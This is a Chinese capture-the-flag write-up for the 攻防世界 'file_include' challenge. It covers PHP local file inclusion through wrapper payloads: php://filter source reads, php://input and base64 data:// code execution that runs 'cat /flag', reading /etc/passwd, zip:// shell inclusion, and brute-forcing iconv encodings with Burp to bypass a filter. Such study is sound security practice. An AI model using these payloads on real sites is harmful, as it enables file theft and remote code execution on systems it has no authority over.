攻防世界|file_include|文件包含|文件包含协议|编码类型爆破|


1.php://filter(读取源码)
?page=php://filter/convert.base64-encode/resource=index.php
2.php://input(执行任意代码)POST传参
?page=php://input
3.file://(读取任意文件)
?page=file:///etc/passwd
4.data://(执行任意代码)
?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgL2ZsYWcnKTsgPz4=
5.zip:///phar://(执行压缩包内文件)
?page=zip:///var/www/uploads/shell.zip%23shell.php


1.convert.base64-encode,Base64 编码,
php://filter/convert.base64-encode/resource=flag.php
2.convert.base64-decode,Base64 解码,php://filter/convert.base64-decode/resource=flag.php
3.convert.iconv.*,字符集转换(如UTF-8→GBK),php://filter/convert.iconv.UTF-8.GBK/resource=flag.php
4.string.toupper,转换为大写,php://filter/string.toupper/resource=data.txt

测试payload:
?filename=php://filter/convert.iconv.UCS-2LE.UCS-2BE/resource=flag.php
burp抓包,对编码进行爆破


最后来一点拓展

使用payload:
?filename=php://filter/convert.iconv.UTF-8.UCS-2/resource=./check.php

参考链接:
https://blog.csdn.net/2301_80637449/article/details/149468773



 浙公网安备 33010602011771号
浙公网安备 33010602011771号